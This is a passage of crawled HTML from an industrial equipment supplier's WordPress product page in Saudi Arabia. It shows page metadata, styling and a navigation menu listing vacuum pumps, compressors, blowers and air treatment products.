

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masadermulti.com/masaderindustrial/pressure-vacuum/
body_size: 10350
content:
<!doctype html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <link href="https://masadermulti.com/wp-content/themes/masadermulti/css/bootstrap.css" rel="stylesheet">
    <link href="https://masadermulti.com/wp-content/themes/masadermulti/css/style.css" rel="stylesheet">
    <link href="https://masadermulti.com/wp-content/themes/masadermulti/css/responsive.css" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pressure vacuum - Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia</title>
	<link rel="canonical" href="https://masadermulti.com/masaderindustrial/pressure-vacuum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pressure vacuum - Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia" />
	<meta property="og:url" content="https://masadermulti.com/masaderindustrial/pressure-vacuum/" />
	<meta property="og:site_name" content="Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masadermulti.com/masaderindustrial/pressure-vacuum/","url":"https://masadermulti.com/masaderindustrial/pressure-vacuum/","name":"Pressure vacuum - Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia","isPartOf":{"@id":"https://masadermulti.com/#website"},"datePublished":"2023-07-26T12:17:50+00:00","breadcrumb":{"@id":"https://masadermulti.com/masaderindustrial/pressure-vacuum/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://masadermulti.com/masaderindustrial/pressure-vacuum/"]}]},{"@type":"BreadcrumbList","@id":"https://masadermulti.com/masaderindustrial/pressure-vacuum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masadermulti.com/"},{"@type":"ListItem","position":2,"name":"Industrial","item":"https://masadermulti.com/masaderindustrial/"},{"@type":"ListItem","position":3,"name":"Pressure vacuum"}]},{"@type":"WebSite","@id":"https://masadermulti.com/#website","url":"https://masadermulti.com/","name":"Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masadermulti.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia &raquo; Feed" href="https://masadermulti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrial Engineering Services | Suppliers | Masader Multi | Saudi Arabia &raquo; Comments Feed" href="https://masadermulti.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masadermulti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasadermulti.com%2Fmasaderindustrial%2Fpressure-vacuum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masadermulti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasadermulti.com%2Fmasaderindustrial%2Fpressure-vacuum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://masadermulti.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://masadermulti.com/wp-content/themes/masadermulti/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://masadermulti.com/wp-content/themes/masadermulti/assets/css/print.css?ver=1.8' media='print' />
<link rel="https://api.w.org/" href="https://masadermulti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masadermulti.com/wp-json/wp/v2/pages/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masadermulti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://masadermulti.com/?p=240' />
<link rel="icon" href="https://masadermulti.com/wp-content/uploads/2023/07/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://masadermulti.com/wp-content/uploads/2023/07/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masadermulti.com/wp-content/uploads/2023/07/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://masadermulti.com/wp-content/uploads/2023/07/favicon.jpg" />
</head>

<body class="wp-singular page-template page-template-products-list page-template-products-list-php page page-id-240 page-parent page-child parent-pageid-185 wp-embed-responsive wp-theme-masadermulti is-light-theme no-js singular">

<div class="page-wrapper">
<div class="preloader"></div>
<header class="main-header header-style-one">
    <div class="header-top">
        <div class="auto-container">
            <div class="clearfix">
                <!--Top Left-->
                <div class="top-left clearfix">
                    <!-- Social Nav -->
                    <ul class="social-nav">
                        <li><a href="https://www.facebook.com/masadermultico/"><span class="fa fa-facebook-f"></span></a></li>
                        <li><a href=""><span class="fa fa-twitter"></span></a></li>
                        <li><a href=""><span class="fa fa-instagram"></span></a></li>
                        <li><a href="https://www.linkedin.com/company/masader-multi-ltd-co/"><span class="fa fa-linkedin"></span></a></li>
                    </ul>
                    <!-- Trending Box -->
                    <div class="trending-box">
                        <div class="title-outer">
                            <span class="title">Address</span>
                        </div>
                        <div class="text">Head Office, Jeddah , Saudi Arabia</div>
                    </div>
                </div>

                <!--Top Right-->
                <div class="top-right pull-right">
					<div class="phone"><span>Need Help?:</span>&nbsp;&nbsp; <a href="tel:+966126935189">+966126935189</a></div>

                    <!--Language-->
                    <div class="language dropdown">
						<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"en","languages":["en","ar"],"wrapper_selector":".gtranslate_wrapper"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dropdown.js" defer></script>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!--Header-Upper-->
    <div class="header-upper">
        <div class="auto-container">
            <div class="clearfix">

                <div class="pull-left logo-box">
                    <div class="logo"><a href="https://masadermulti.com"><img src="https://masadermulti.com/wp-content/themes/masadermulti/images/logo.png" alt="" title=""></a></div>
                </div>

                <div class="pull-right upper-right clearfix hide-mobile">

                    <div class="upper-column info-box">
                        <div class="icon-box"><span class="flaticon-message-1"></span></div>
                        <ul>
                            <li><strong>Mail Us On</strong></li>
							<li><a href="mailto:info@masadermulti.com">info@masadermulti.com</a></li>
                        </ul>
                    </div>

                    <!--Info Box-->
                    <div class="upper-column info-box">
                        <div class="icon-box"><span class="flaticon-phone-call"></span></div>
                        <ul>
                            <li><strong>Sunday-Thursday 8:00 am - 5:00 pm</strong></li>
                            <li>Fri - Sat Holiday</li>
                        </ul>
                    </div>

                    <!--Info Box-->
                    <div class="upper-column info-box">
                        <a href="https://masadermulti.com/get-a-free-quote/" class="theme-btn btn-style-one"><span class="txt">Get a Free Quote</span></a>
                    </div>

                </div>

            </div>
        </div>
    </div>
    <!--End Header Upper-->

    <!--Header Lower-->
    <div class="header-lower" style="background: #eeeeee;">

        <div class="auto-container">
            <div class="nav-outer clearfix">

                <!-- Main Menu -->
                <nav class="main-menu navbar-expand-md">
                    <div class="navbar-header">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
                        <ul class="navigation clearfix">
                            <li><a href="https://masadermulti.com">Home</a></li>
                            <li><a href="https://masadermulti.com/about-us/">About us</a></li>
                            <li class="dropdown has-mega-menu"><a href="#">Divisions</a>
                                <div class="mega-menu">
                                    <div class="mega-menu-bar row clearfix">
                                        <div class="column col-lg-3 col-md-4 col-sm-12">
                                            <h3>Concrete Pumps Spare Parts  </h3>
                                            <ul>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/pipes-and-elbows/">Pipes and Elbows</a></li>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/spare-parts/">Spare parts </a></li>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/hydraulic-valves/">Hydraulic valves</a></li>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/hydraulic-pumps/">Hydraulic pumps</a></li>
                                            </ul>
                                            <h3>Industrial E- Market Place  </h3>
                                            <ul>
                                                <li><a href="https://masadermulti.com/masaderindustrial-e-market-place/makayin/">Makayin</a></li>
                                            </ul>
                                            <h3>Electro Mechanical contracting </h3>
                                            <ul>
                                                <li><a href="https://masadermulti.com/electro-mechanical-contracting/climatech/">Climatech</a></li>
                                            </ul>
                                        </div>
                                        <div class="column col-lg-9 col-md-8 col-sm-12">
                                            <h3>Industrial</h3>
                                            <div class="row clearfix">
                                                <div class="column col-lg-4 col-md-4 col-sm-12">
                                                    <h6>Vacuum </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/oil-lubricated-vacuum-pump/">Oil lubricated Vacuum pump </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/oil-free-vacuum-pump/">Oil free vacuum pump </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/screw-vacuum-pump/">Screw Vacuum pump   </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/vacuum-station/">Vacuum station </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/claw-pump/">Claw pump</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/booster-pump/">Booster Pump</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/suction-cups-and-gripper/">Suction cups and gripper</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/peneumatic-vacuum-pump-and-ejectors/">Peneumatic vacuum pump and ejectors  </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/robot-and-cobot-gripping-solutions/">Robot and cobot gripping solutions</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/mechanical-grriper/">Mechanical grriper </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/vacuum-conveying-system/">Vacuum conveying system </a></li>
                                                    </ul>
                                                </div>
                                                <div class="column col-lg-4 col-md-4 col-sm-12">
                                                    <h6>Pressure </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/oil-lubricated-air-compressor/">Oil lubricated air compressor</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/oil-free-air-compressor/">Oil free air compressor </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/rotary-vane-air-blower/">Rotary vane air blower </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/positive-displacement-air-blower/">Positive displacment air blower </a></li>
                                                    </ul>
                                                    <h6>Pressure / vacuum </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure-vacuum/oil-free-pressure-vacuum-pump/">Oil free pressure / vacuum pump </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure-vacuum/side-channel/">Side channel </a></li>
                                                    </ul>
													
													
													
													
                                                </div>
                                                <div class="column col-lg-4 col-md-4 col-sm-12">
                                                    <h6>Air Treatment </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/dryers/">Dryers </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/air-receivers/">Air recievers </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/compressed-air-filters/">Compressed air filters  </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/vacuum-filters/">Vacuum filters </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/accessories/">Accessories </a></li>
                                                    </ul>
                                                    <h6>After slaes and spare parts </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/after-slaes-and-spare-parts/after-slaes-and-spare-parts/">After slaes and spare parts</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li><a href="https://masadermulti.com/our-brands/">Our Brands</a></li>
                            <li><a href="https://masadermulti.com/testimonial/">Review</a></li>
                            <li><a href="https://masadermulti.com/faqs/">FAQs</a></li>
                            <li><a href="https://masadermulti.com/blog/">Blog</a></li>
                            <li><a href="https://masadermulti.com/contact-us/">Contact us</a></li>
                            <li><a href="https://masadermulti.com/product-catalogue/">Product Catalogue</a></li>
                         </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
    <!--End Header Lower-->

    <!--Sticky Header-->
    <div class="sticky-header">
        <div class="auto-container clearfix">
            <div class="logo pull-left">
                <a href="https://masadermulti.com" class="img-responsive"><img src="https://masadermulti.com/wp-content/themes/masadermulti/images/logo-small.png" alt="" title="" style="width: 250px;"></a>
            </div>
